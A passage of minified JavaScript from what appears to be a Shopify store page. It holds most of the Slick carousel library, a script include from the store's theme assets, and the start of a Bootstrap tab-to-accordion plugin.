e,t=this,o=0;return t.slideOffset=0,e=t.$slides.first().outerHeight(!0),!0===t.options.infinite?(t.slideCount>t.options.slidesToShow&&(t.slideOffset=t.slideWidth*t.options.slidesToShow*-1,o=e*t.options.slidesToShow*-1),t.slideCount%t.options.slidesToScroll!=0&&i+t.options.slidesToScroll>t.slideCount&&t.slideCount>t.options.slidesToShow&&(o=i>t.slideCount?(t.slideOffset=(t.options.slidesToShow-(i-t.slideCount))*t.slideWidth*-1,(t.options.slidesToShow-(i-t.slideCount))*e*-1):(t.slideOffset=t.slideCount%t.options.slidesToScroll*t.slideWidth*-1,t.slideCount%t.options.slidesToScroll*e*-1))):i+t.options.slidesToShow>t.slideCount&&(t.slideOffset=(i+t.options.slidesToShow-t.slideCount)*t.slideWidth,o=(i+t.options.slidesToShow-t.slideCount)*e),t.slideCount<=t.options.slidesToShow&&(o=t.slideOffset=0),!0===t.options.centerMode&&!0===t.options.infinite?t.slideOffset+=t.slideWidth*Math.floor(t.options.slidesToShow/2)-t.slideWidth:!0===t.options.centerMode&&(t.slideOffset=0,t.slideOffset+=t.slideWidth*Math.floor(t.options.slidesToShow/2)),e=!1===t.options.vertical?i*t.slideWidth*-1+t.slideOffset:i*e*-1+o,!0===t.options.variableWidth&&(o=t.slideCount<=t.options.slidesToShow||!1===t.options.infinite?t.$slideTrack.children(".slick-slide").eq(i):t.$slideTrack.children(".slick-slide").eq(i+t.options.slidesToShow),e=!0===t.options.rtl?o[0]?-1*(t.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,!0===t.options.centerMode&&(o=t.slideCount<=t.options.slidesToShow||!1===t.options.infinite?t.$slideTrack.children(".slick-slide").eq(i):t.$slideTrack.children(".slick-slide").eq(i+t.options.slidesToShow+1),e=!0===t.options.rtl?o[0]?-1*(t.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,e+=(t.$list.width()-o.outerWidth())/2)),e},r.prototype.getOption=r.prototype.slickGetOption=function(i){return this.options[i]},r.prototype.getNavigableIndexes=function(){for(var i=this,e=0,t=0,o=[],s=!1===i.options.infinite?i.slideCount:(e=-1*i.options.slidesToScroll,t=-1*i.options.slidesToScroll,2*i.slideCount);e<s;)o.push(e),e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;return o},r.prototype.getSlick=function(){return this},r.prototype.getSlideCount=function(){var t,o=this,s=!0===o.options.centerMode?o.slideWidth*Math.floor(o.options.slidesToShow/2):0;return!0===o.options.swipeToSlide?(o.$slideTrack.find(".slick-slide").each(function(i,e){if(e.offsetLeft-s+a(e).outerWidth()/2>-1*o.swipeLeft)return t=e,!1}),Math.abs(a(t).attr("data-slick-index")-o.currentSlide)||1):o.options.slidesToScroll},r.prototype.goTo=r.prototype.slickGoTo=function(i,e){this.changeSlide({data:{message:"index",index:parseInt(i)}},e)},r.prototype.init=function(i){var e=this;a(e.$slider).hasClass("slick-initialized")||(a(e.$slider).addClass("slick-initialized"),e.buildRows(),e.buildOut(),e.setProps(),e.startLoad(),e.loadSlider(),e.initializeEvents(),e.updateArrows(),e.updateDots(),e.checkResponsive(!0),e.focusHandler()),i&&e.$slider.trigger("init",[e]),e.options.autoplay&&(e.paused=!1,e.autoPlay())},r.prototype.initADA=function(){var e=this;e.$slides.add(e.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),e.$slideTrack.attr("role","listbox"),e.$slides.not(e.$slideTrack.find(".slick-cloned")).each(function(i){a(this).attr({role:"option","aria-describedby":"slick-slide"+e.instanceUid+i})}),null!==e.$dots&&e.$dots.attr("role","tablist").find("li").each(function(i){a(this).attr({role:"presentation","aria-selected":"false","aria-controls":"navigation"+e.instanceUid+i,id:"slick-slide"+e.instanceUid+i})}).first().attr("aria-selected","true").end().find("button").attr("role","button").end().closest("div").attr("role","toolbar"),e.activateADA()},r.prototype.initArrowEvents=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},i.changeSlide),i.$nextArrow.off("click.slick").on("click.slick",{message:"next"},i.changeSlide))},r.prototype.initDotEvents=function(){var i=this;!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&a("li",i.$dots).on("click.slick",{message:"index"},i.changeSlide),!0===i.options.dots&&!0===i.options.pauseOnDotsHover&&a("li",i.$dots).on("mouseenter.slick",a.proxy(i.interrupt,i,!0)).on("mouseleave.slick",a.proxy(i.interrupt,i,!1))},r.prototype.initSlideEvents=function(){var i=this;i.options.pauseOnHover&&(i.$list.on("mouseenter.slick",a.proxy(i.interrupt,i,!0)),i.$list.on("mouseleave.slick",a.proxy(i.interrupt,i,!1)))},r.prototype.initializeEvents=function(){var i=this;i.initArrowEvents(),i.initDotEvents(),i.initSlideEvents(),i.$list.on("touchstart.slick mousedown.slick",{action:"start"},i.swipeHandler),i.$list.on("touchmove.slick mousemove.slick",{action:"move"},i.swipeHandler),i.$list.on("touchend.slick mouseup.slick",{action:"end"},i.swipeHandler),i.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},i.swipeHandler),i.$list.on("click.slick",i.clickHandler),a(document).on(i.visibilityChange,a.proxy(i.visibility,i)),!0===i.options.accessibility&&i.$list.on("keydown.slick",i.keyHandler),!0===i.options.focusOnSelect&&a(i.$slideTrack).children().on("click.slick",i.selectHandler),a(window).on("orientationchange.slick.slick-"+i.instanceUid,a.proxy(i.orientationChange,i)),a(window).on("resize.slick.slick-"+i.instanceUid,a.proxy(i.resize,i)),a("[draggable!=true]",i.$slideTrack).on("dragstart",i.preventDefault),a(window).on("load.slick.slick-"+i.instanceUid,i.setPosition),a(document).on("ready.slick.slick-"+i.instanceUid,i.setPosition)},r.prototype.initUI=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.show(),i.$nextArrow.show()),!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&i.$dots.show()},r.prototype.keyHandler=function(i){var e=this;i.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===i.keyCode&&!0===e.options.accessibility?e.changeSlide({data:{message:!0===e.options.rtl?"next":"previous"}}):39===i.keyCode&&!0===e.options.accessibility&&e.changeSlide({data:{message:!0===e.options.rtl?"previous":"next"}}))},r.prototype.lazyLoad=function(){var i,e,o=this;function t(i){a("img[data-lazy]",i).each(function(){var i=a(this),e=a(this).attr("data-lazy"),t=document.createElement("img");t.onload=function(){i.animate({opacity:0},100,function(){i.attr("src",e).animate({opacity:1},200,function(){i.removeAttr("data-lazy").removeClass("slick-loading")}),o.$slider.trigger("lazyLoaded",[o,i,e])})},t.onerror=function(){i.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),o.$slider.trigger("lazyLoadError",[o,i,e])},t.src=e})}!0===o.options.centerMode?e=!0===o.options.infinite?(i=o.currentSlide+(o.options.slidesToShow/2+1))+o.options.slidesToShow+2:(i=Math.max(0,o.currentSlide-(o.options.slidesToShow/2+1)),o.options.slidesToShow/2+1+2+o.currentSlide):(i=o.options.infinite?o.options.slidesToShow+o.currentSlide:o.currentSlide,e=Math.ceil(i+o.options.slidesToShow),!0===o.options.fade&&(0<i&&i--,e<=o.slideCount&&e++)),t(o.$slider.find(".slick-slide").slice(i,e)),o.slideCount<=o.options.slidesToShow?t(o.$slider.find(".slick-slide")):o.currentSlide>=o.slideCount-o.options.slidesToShow?t(o.$slider.find(".slick-cloned").slice(0,o.options.slidesToShow)):0===o.currentSlide&&t(o.$slider.find(".slick-cloned").slice(-1*o.options.slidesToShow))},r.prototype.loadSlider=function(){var i=this;i.setPosition(),i.$slideTrack.css({opacity:1}),i.$slider.removeClass("slick-loading"),i.initUI(),"progressive"===i.options.lazyLoad&&i.progressiveLazyLoad()},r.prototype.next=r.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},r.prototype.orientationChange=function(){this.checkResponsive(),this.setPosition()},r.prototype.pause=r.prototype.slickPause=function(){this.autoPlayClear(),this.paused=!0},r.prototype.play=r.prototype.slickPlay=function(){var i=this;i.autoPlay(),i.options.autoplay=!0,i.paused=!1,i.focussed=!1,i.interrupted=!1},r.prototype.postSlide=function(i){var e=this;e.unslicked||(e.$slider.trigger("afterChange",[e,i]),e.animating=!1,e.setPosition(),e.swipeLeft=null,e.options.autoplay&&e.autoPlay(),!0===e.options.accessibility&&e.initADA())},r.prototype.prev=r.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},r.prototype.preventDefault=function(i){i.preventDefault()},r.prototype.progressiveLazyLoad=function(i){i=i||1;var e,t,o=this,s=a("img[data-lazy]",o.$slider);s.length?(e=s.first(),t=e.attr("data-lazy"),(s=document.createElement("img")).onload=function(){e.attr("src",t).removeAttr("data-lazy").removeClass("slick-loading"),!0===o.options.adaptiveHeight&&o.setPosition(),o.$slider.trigger("lazyLoaded",[o,e,t]),o.progressiveLazyLoad()},s.onerror=function(){i<3?setTimeout(function(){o.progressiveLazyLoad(i+1)},500):(e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),o.$slider.trigger("lazyLoadError",[o,e,t]),o.progressiveLazyLoad())},s.src=t):o.$slider.trigger("allImagesLoaded",[o])},r.prototype.refresh=function(i){var e=this,t=e.slideCount-e.options.slidesToShow;!e.options.infinite&&e.currentSlide>t&&(e.currentSlide=t),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),t=e.currentSlide,e.destroy(!0),a.extend(e,e.initials,{currentSlide:t}),e.init(),i||e.changeSlide({data:{message:"index",index:t}},!1)},r.prototype.registerBreakpoints=function(){var i,e,t,o=this,s=o.options.responsive||null;if("array"===a.type(s)&&s.length){for(i in o.respondTo=o.options.respondTo||"window",s)if(t=o.breakpoints.length-1,e=s[i].breakpoint,s.hasOwnProperty(i)){for(;0<=t;)o.breakpoints[t]&&o.breakpoints[t]===e&&o.breakpoints.splice(t,1),t--;o.breakpoints.push(e),o.breakpointSettings[e]=s[i].settings}o.breakpoints.sort(function(i,e){return o.options.mobileFirst?i-e:e-i})}},r.prototype.reinit=function(){var i=this;i.$slides=i.$slideTrack.children(i.options.slide).addClass("slick-slide"),i.slideCount=i.$slides.length,i.currentSlide>=i.slideCount&&0!==i.currentSlide&&(i.currentSlide=i.currentSlide-i.options.slidesToScroll),i.slideCount<=i.options.slidesToShow&&(i.currentSlide=0),i.registerBreakpoints(),i.setProps(),i.setupInfinite(),i.buildArrows(),i.updateArrows(),i.initArrowEvents(),i.buildDots(),i.updateDots(),i.initDotEvents(),i.cleanUpSlideEvents(),i.initSlideEvents(),i.checkResponsive(!1,!0),!0===i.options.focusOnSelect&&a(i.$slideTrack).children().on("click.slick",i.selectHandler),i.setSlideClasses("number"==typeof i.currentSlide?i.currentSlide:0),i.setPosition(),i.focusHandler(),i.paused=!i.options.autoplay,i.autoPlay(),i.$slider.trigger("reInit",[i])},r.prototype.resize=function(){var i=this;a(window).width()!==i.windowWidth&&(clearTimeout(i.windowDelay),i.windowDelay=window.setTimeout(function(){i.windowWidth=a(window).width(),i.checkResponsive(),i.unslicked||i.setPosition()},50))},r.prototype.removeSlide=r.prototype.slickRemove=function(i,e,t){var o=this;if(i="boolean"==typeof i?!0===(e=i)?0:o.slideCount-1:!0===e?--i:i,o.slideCount<1||i<0||i>o.slideCount-1)return!1;o.unload(),(!0===t?o.$slideTrack.children():o.$slideTrack.children(this.options.slide).eq(i)).remove(),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slidesCache=o.$slides,o.reinit()},r.prototype.setCSS=function(i){var e,t,o=this,s={};!0===o.options.rtl&&(i=-i),e="left"==o.positionProp?Math.ceil(i)+"px":"0px",t="top"==o.positionProp?Math.ceil(i)+"px":"0px",s[o.positionProp]=i,!1===o.transformsEnabled||(!(s={})===o.cssTransitions?s[o.animType]="translate("+e+", "+t+")":s[o.animType]="translate3d("+e+", "+t+", 0px)"),o.$slideTrack.css(s)},r.prototype.setDimensions=function(){var i=this;!1===i.options.vertical?!0===i.options.centerMode&&i.$list.css({padding:"0px "+i.options.centerPadding}):(i.$list.height(i.$slides.first().outerHeight(!0)*i.options.slidesToShow),!0===i.options.centerMode&&i.$list.css({padding:i.options.centerPadding+" 0px"})),i.listWidth=i.$list.width(),i.listHeight=i.$list.height(),!1===i.options.vertical&&!1===i.options.variableWidth?(i.slideWidth=Math.ceil(i.listWidth/i.options.slidesToShow),i.$slideTrack.width(Math.ceil(i.slideWidth*i.$slideTrack.children(".slick-slide").length))):!0===i.options.variableWidth?i.$slideTrack.width(5e3*i.slideCount):(i.slideWidth=Math.ceil(i.listWidth),i.$slideTrack.height(Math.ceil(i.$slides.first().outerHeight(!0)*i.$slideTrack.children(".slick-slide").length)));var e=i.$slides.first().outerWidth(!0)-i.$slides.first().width();!1===i.options.variableWidth&&i.$slideTrack.children(".slick-slide").width(i.slideWidth-e)},r.prototype.setFade=function(){var t,o=this;o.$slides.each(function(i,e){t=o.slideWidth*i*-1,!0===o.options.rtl?a(e).css({position:"relative",right:t,top:0,zIndex:o.options.zIndex-2,opacity:0}):a(e).css({position:"relative",left:t,top:0,zIndex:o.options.zIndex-2,opacity:0})}),o.$slides.eq(o.currentSlide).css({zIndex:o.options.zIndex-1,opacity:1})},r.prototype.setHeight=function(){var i,e=this;1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical&&(i=e.$slides.eq(e.currentSlide).outerHeight(!0),e.$list.css("height",i))},r.prototype.setOption=r.prototype.slickSetOption=function(){var i,e,t,o,s,n=this,r=!1;if("object"===a.type(arguments[0])?(t=arguments[0],r=arguments[1],s="multiple"):"string"===a.type(arguments[0])&&(t=arguments[0],o=arguments[1],r=arguments[2],"responsive"===arguments[0]&&"array"===a.type(arguments[1])?s="responsive":void 0!==arguments[1]&&(s="single")),"single"===s)n.options[t]=o;else if("multiple"===s)a.each(t,function(i,e){n.options[i]=e});else if("responsive"===s)for(e in o)if("array"!==a.type(n.options.responsive))n.options.responsive=[o[e]];else{for(i=n.options.responsive.length-1;0<=i;)n.options.responsive[i].breakpoint===o[e].breakpoint&&n.options.responsive.splice(i,1),i--;n.options.responsive.push(o[e])}r&&(n.unload(),n.reinit())},r.prototype.setPosition=function(){var i=this;i.setDimensions(),i.setHeight(),!1===i.options.fade?i.setCSS(i.getLeft(i.currentSlide)):i.setFade(),i.$slider.trigger("setPosition",[i])},r.prototype.setProps=function(){var i=this,e=document.body.style;i.positionProp=!0===i.options.vertical?"top":"left","top"===i.positionProp?i.$slider.addClass("slick-vertical"):i.$slider.removeClass("slick-vertical"),void 0===e.WebkitTransition&&void 0===e.MozTransition&&void 0===e.msTransition||!0===i.options.useCSS&&(i.cssTransitions=!0),i.options.fade&&("number"==typeof i.options.zIndex?i.options.zIndex<3&&(i.options.zIndex=3):i.options.zIndex=i.defaults.zIndex),void 0!==e.OTransform&&(i.animType="OTransform",i.transformType="-o-transform",i.transitionType="OTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.MozTransform&&(i.animType="MozTransform",i.transformType="-moz-transform",i.transitionType="MozTransition",void 0===e.perspectiveProperty&&void 0===e.MozPerspective&&(i.animType=!1)),void 0!==e.webkitTransform&&(i.animType="webkitTransform",i.transformType="-webkit-transform",i.transitionType="webkitTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.msTransform&&(i.animType="msTransform",i.transformType="-ms-transform",i.transitionType="msTransition",void 0===e.msTransform&&(i.animType=!1)),void 0!==e.transform&&!1!==i.animType&&(i.animType="transform",i.transformType="transform",i.transitionType="transition"),i.transformsEnabled=i.options.useTransform&&null!==i.animType&&!1!==i.animType},r.prototype.setSlideClasses=function(i){var e,t,o=this,s=o.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true");o.$slides.eq(i).addClass("slick-current"),!0===o.options.centerMode?(t=Math.floor(o.options.slidesToShow/2),!0===o.options.infinite&&(t<=i&&i<=o.slideCount-1-t?o.$slides.slice(i-t,i+t+1).addClass("slick-active").attr("aria-hidden","false"):(e=o.options.slidesToShow+i,s.slice(e-t+1,e+t+2).addClass("slick-active").attr("aria-hidden","false")),0===i?s.eq(s.length-1-o.options.slidesToShow).addClass("slick-center"):i===o.slideCount-1&&s.eq(o.options.slidesToShow).addClass("slick-center")),o.$slides.eq(i).addClass("slick-center")):0<=i&&i<=o.slideCount-o.options.slidesToShow?o.$slides.slice(i,i+o.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):s.length<=o.options.slidesToShow?s.addClass("slick-active").attr("aria-hidden","false"):(t=o.slideCount%o.options.slidesToShow,e=!0===o.options.infinite?o.options.slidesToShow+i:i,(o.options.slidesToShow==o.options.slidesToScroll&&o.slideCount-i<o.options.slidesToShow?s.slice(e-(o.options.slidesToShow-t),e+t):s.slice(e,e+o.options.slidesToShow)).addClass("slick-active").attr("aria-hidden","false")),"ondemand"===o.options.lazyLoad&&o.lazyLoad()},r.prototype.setupInfinite=function(){var i,e,t,o=this;if(!0===o.options.fade&&(o.options.centerMode=!1),!0===o.options.infinite&&!1===o.options.fade&&(e=null,o.slideCount>o.options.slidesToShow)){for(t=!0===o.options.centerMode?o.options.slidesToShow+1:o.options.slidesToShow,i=o.slideCount;i>o.slideCount-t;--i)e=i-1,a(o.$slides[e]).clone(!0).attr("id","").attr("data-slick-index",e-o.slideCount).prependTo(o.$slideTrack).addClass("slick-cloned");for(i=0;i<t;i+=1)e=i,a(o.$slides[e]).clone(!0).attr("id","").attr("data-slick-index",e+o.slideCount).appendTo(o.$slideTrack).addClass("slick-cloned");o.$slideTrack.find(".slick-cloned").find("[id]").each(function(){a(this).attr("id","")})}},r.prototype.interrupt=function(i){i||this.autoPlay(),this.interrupted=i},r.prototype.selectHandler=function(i){var e=this,i=a(i.target).is(".slick-slide")?a(i.target):a(i.target).parents(".slick-slide"),i=(i=parseInt(i.attr("data-slick-index")))||0;if(e.slideCount<=e.options.slidesToShow)return e.setSlideClasses(i),void e.asNavFor(i);e.slideHandler(i)},r.prototype.slideHandler=function(i,e,t){var o,s,n,r,l=this;if(e=e||!1,(!0!==l.animating||!0!==l.options.waitForAnimate)&&!(!0===l.options.fade&&l.currentSlide===i||l.slideCount<=l.options.slidesToShow))if(!1===e&&l.asNavFor(i),o=i,n=l.getLeft(o),e=l.getLeft(l.currentSlide),l.currentLeft=null===l.swipeLeft?e:l.swipeLeft,!1===l.options.infinite&&!1===l.options.centerMode&&(i<0||i>l.getDotCount()*l.options.slidesToScroll))!1===l.options.fade&&(o=l.currentSlide,!0!==t?l.animateSlide(e,function(){l.postSlide(o)}):l.postSlide(o));else if(!1===l.options.infinite&&!0===l.options.centerMode&&(i<0||i>l.slideCount-l.options.slidesToScroll))!1===l.options.fade&&(o=l.currentSlide,!0!==t?l.animateSlide(e,function(){l.postSlide(o)}):l.postSlide(o));else{if(l.options.autoplay&&clearInterval(l.autoPlayTimer),s=o<0?l.slideCount%l.options.slidesToScroll!=0?l.slideCount-l.slideCount%l.options.slidesToScroll:l.slideCount+o:o>=l.slideCount?l.slideCount%l.options.slidesToScroll!=0?0:o-l.slideCount:o,l.animating=!0,l.$slider.trigger("beforeChange",[l,l.currentSlide,s]),e=l.currentSlide,l.currentSlide=s,l.setSlideClasses(l.currentSlide),l.options.asNavFor&&(r=(r=l.getNavTarget()).slick("getSlick")).slideCount<=r.options.slidesToShow&&r.setSlideClasses(l.currentSlide),l.updateDots(),l.updateArrows(),!0===l.options.fade)return!0!==t?(l.fadeSlideOut(e),l.fadeSlide(s,function(){l.postSlide(s)})):l.postSlide(s),void l.animateHeight();!0!==t?l.animateSlide(n,function(){l.postSlide(s)}):l.postSlide(s)}},r.prototype.startLoad=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.hide(),i.$nextArrow.hide()),!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&i.$dots.hide(),i.$slider.addClass("slick-loading")},r.prototype.swipeDirection=function(){var i=this,e=i.touchObject.startX-i.touchObject.curX,t=i.touchObject.startY-i.touchObject.curY,e=Math.atan2(t,e),e=Math.round(180*e/Math.PI);return e<0&&(e=360-Math.abs(e)),e<=45&&0<=e||e<=360&&315<=e?!1===i.options.rtl?"left":"right":135<=e&&e<=225?!1===i.options.rtl?"right":"left":!0===i.options.verticalSwiping?35<=e&&e<=135?"down":"up":"vertical"},r.prototype.swipeEnd=function(i){var e,t,o=this;if(o.dragging=!1,o.interrupted=!1,o.shouldClick=!(10<o.touchObject.swipeLength),void 0===o.touchObject.curX)return!1;if(!0===o.touchObject.edgeHit&&o.$slider.trigger("edge",[o,o.swipeDirection()]),o.touchObject.swipeLength>=o.touchObject.minSwipe){switch(t=o.swipeDirection()){case"left":case"down":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide+o.getSlideCount()):o.currentSlide+o.getSlideCount(),o.currentDirection=0;break;case"right":case"up":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide-o.getSlideCount()):o.currentSlide-o.getSlideCount(),o.currentDirection=1}"vertical"!=t&&(o.slideHandler(e),o.touchObject={},o.$slider.trigger("swipe",[o,t]))}else o.touchObject.startX!==o.touchObject.curX&&(o.slideHandler(o.currentSlide),o.touchObject={})},r.prototype.swipeHandler=function(i){var e=this;if(!(!1===e.options.swipe||"ontouchend"in document&&!1===e.options.swipe||!1===e.options.draggable&&-1!==i.type.indexOf("mouse")))switch(e.touchObject.fingerCount=i.originalEvent&&void 0!==i.originalEvent.touches?i.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,!0===e.options.verticalSwiping&&(e.touchObject.minSwipe=e.listHeight/e.options.touchThreshold),i.data.action){case"start":e.swipeStart(i);break;case"move":e.swipeMove(i);break;case"end":e.swipeEnd(i)}},r.prototype.swipeMove=function(i){var e,t,o=this,s=void 0!==i.originalEvent?i.originalEvent.touches:null;return!(!o.dragging||s&&1!==s.length)&&(e=o.getLeft(o.currentSlide),o.touchObject.curX=void 0!==s?s[0].pageX:i.clientX,o.touchObject.curY=void 0!==s?s[0].pageY:i.clientY,o.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(o.touchObject.curX-o.touchObject.startX,2))),!0===o.options.verticalSwiping&&(o.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(o.touchObject.curY-o.touchObject.startY,2)))),"vertical"!==(t=o.swipeDirection())?(void 0!==i.originalEvent&&4<o.touchObject.swipeLength&&i.preventDefault(),s=(!1===o.options.rtl?1:-1)*(o.touchObject.curX>o.touchObject.startX?1:-1),!0===o.options.verticalSwiping&&(s=o.touchObject.curY>o.touchObject.startY?1:-1),i=o.touchObject.swipeLength,(o.touchObject.edgeHit=!1)===o.options.infinite&&(0===o.currentSlide&&"right"===t||o.currentSlide>=o.getDotCount()&&"left"===t)&&(i=o.touchObject.swipeLength*o.options.edgeFriction,o.touchObject.edgeHit=!0),!1===o.options.vertical?o.swipeLeft=e+i*s:o.swipeLeft=e+i*(o.$list.height()/o.listWidth)*s,!0===o.options.verticalSwiping&&(o.swipeLeft=e+i*s),!0!==o.options.fade&&!1!==o.options.touchMove&&(!0===o.animating?(o.swipeLeft=null,!1):void o.setCSS(o.swipeLeft))):void 0)},r.prototype.swipeStart=function(i){var e,t=this;if(t.interrupted=!0,1!==t.touchObject.fingerCount||t.slideCount<=t.options.slidesToShow)return!(t.touchObject={});void 0!==i.originalEvent&&void 0!==i.originalEvent.touches&&(e=i.originalEvent.touches[0]),t.touchObject.startX=t.touchObject.curX=void 0!==e?e.pageX:i.clientX,t.touchObject.startY=t.touchObject.curY=void 0!==e?e.pageY:i.clientY,t.dragging=!0},r.prototype.unfilterSlides=r.prototype.slickUnfilter=function(){var i=this;null!==i.$slidesCache&&(i.unload(),i.$slideTrack.children(this.options.slide).detach(),i.$slidesCache.appendTo(i.$slideTrack),i.reinit())},r.prototype.unload=function(){var i=this;a(".slick-cloned",i.$slider).remove(),i.$dots&&i.$dots.remove(),i.$prevArrow&&i.htmlExpr.test(i.options.prevArrow)&&i.$prevArrow.remove(),i.$nextArrow&&i.htmlExpr.test(i.options.nextArrow)&&i.$nextArrow.remove(),i.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},r.prototype.unslick=function(i){this.$slider.trigger("unslick",[this,i]),this.destroy()},r.prototype.updateArrows=function(){var i=this;Math.floor(i.options.slidesToShow/2);!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&!i.options.infinite&&(i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),i.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===i.currentSlide?(i.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):(i.currentSlide>=i.slideCount-i.options.slidesToShow&&!1===i.options.centerMode||i.currentSlide>=i.slideCount-1&&!0===i.options.centerMode)&&(i.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},r.prototype.updateDots=function(){var i=this;null!==i.$dots&&(i.$dots.find("li").removeClass("slick-active").attr("aria-hidden","true"),i.$dots.find("li").eq(Math.floor(i.currentSlide/i.options.slidesToScroll)).addClass("slick-active").attr("aria-hidden","false"))},r.prototype.visibility=function(){this.options.autoplay&&(document[this.hidden]?this.interrupted=!0:this.interrupted=!1)},a.fn.slick=function(){for(var i,e=this,t=arguments[0],o=Array.prototype.slice.call(arguments,1),s=e.length,n=0;n<s;n++)if("object"==typeof t||void 0===t?e[n].slick=new r(e[n],t):i=e[n].slick[t].apply(e[n].slick,o),void 0!==i)return i;return e}}); </script>


<script src="//kashmirdesigns.com/cdn/shop/t/18/assets/compressed_2.js?v=72626718803560705321615639871"></script>






    <script>!function(n){"use strict";function i(t,a){this.options=a,this.$tabs=n(t),this._accordionVisible=!1,this._initAccordion(),this._checkStateOnResize();var e=this;setTimeout(function(){e.checkState()},0)}i.DEFAULTS={accordionClass:"visible-xs",tabsClass:"hidden-xs",accordionTemplate:function(t,a,e,s){return'<div class="panel panel-default">   <div class="panel-heading">      <h4 class="panel-title">      </h4>   </div>   <div id="'+a+'" class="panel-collapse collapse '+(s?"in":"")+'">       <div class="panel-body js-tabcollapse-panel-body">       </div>   </div></div>'}},i.prototype.checkState=function(){this.$tabs.is(":visible")&&this._accordionVisible?(this.showTabs(),this._accordionVisible=!1):this.$accordion.is(":visible")&&!this._accordionVisible&&(this.showAccordion(),this._accordionVisible=!0)},i.prototype.showTabs=function(){var s=this;this.$tabs.trigger(n.Event("show-tabs.bs.tabcollapse")),this.$accordion.find(".js-tabcollapse-panel-heading").detach().each(function(){var t=n(this),a=t.data("bs.tabcollapse.parentLi"),e=s._panelHeadingToTabHeading(t);a.removeClass("active"),a.parent().hasClass("dropdown-menu")&&!a.siblings("li").hasClass("active")&&a.parent().parent().removeClass("active"),e.hasClass("collapsed")?e.removeClass("collapsed"):(a.addClass("active"),a.parent().hasClass("dropdown-menu")&&a.parent().parent().addClass("active")),a.append(t)}),n("li").hasClass("active")||n("li").first().addClass("active"),this.$accordion.find(".js-tabcollapse-panel-body").each(function(){var t=n(this);t.data("bs.tabcollapse.tabpane").append(t.contents().detach())}),this.$accordion.html(""),this.options.updateLinks&&this.getTabContentElement().find('[data-toggle-was="tab"], [data-toggle-was="pill"]').each(function(){var t=n(this),a=t.attr("href").replace(/-collapse$/g,"");t.attr({"data-toggle":t.attr("data-toggle-was"),"data-toggle-was":"","data-parent":"",href:a})}),this.$tabs.trigger(n.Event("shown-tabs.bs.tabcollapse"))},i.prototype.getTabContentElement=function(){var t=n(this.options.tabContentSelector);return 0===t.length&&(t=this.$tabs.siblings(".tab-content")),t},i.prototype.showAccordion=function(){this.$tabs.trigger(n.Event("show-accordion.bs.tabcollapse"));var e,t=this.$tabs.find('li:not(.dropdown) [data-toggle="tab"], li:not(.dropdown) [data-toggle="pill"]'),s=this;t.each(function(){var t=n(this),a=t.parent();t.data("bs.tabcollapse.parentLi",a),s.$accordion.append(s._createAccordionGroup(s.$accordion.attr("id"),t.detach()))}),this.options.updateLinks&&(e=this.$accordion.attr("id"),this.$accordion.find(".js-tabcollapse-panel-body").find('[data-toggle="tab"], [data-toggle="pill"]').each(function(){var t=n(this),a=t.attr("href")+"-collapse";t.attr({"data-toggle-was":t.attr("data-toggle"),"data-toggle":"collapse","data-parent":"#"+e,href:a})})),this.$tabs.trigger(n.Event("shown-accordion.bs.tabcollapse"))},i.prototype._panelHeadingToTabHeading=function(t){var a=t.attr("href").replace(/-collapse$/g,"");return t.attr({"data-toggle":"tab",href:a,"data-parent":""}),t},i.prototype._tabHeadingToPanelHeading=function(t,a,e,s){return t.addClass("js-tabcollapse-panel-heading "+(s?"":"collapsed")),t.attr({"data-toggle":"collapse","data-parent":"#"+e,href:"#"+a}),t},i.prototype._checkStateOnResize=function(){var t=this;n(window).resize(function(){clearTimeout(t._resizeTimeout),t._resizeTimeout=setTimeout(function(){t.checkState()},100)})},i.prototype._initAccordion=function(){var t=this.$tabs.attr("id"),t=(t||function(){for(var t="",a="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",e=0;e<5;e++)t+=a.charAt(Math.floor(Math.random()*a.length));return t}())+"-accordion";this.$accordion=n('<div class="panel-group '+this.options.accordionClass+'" 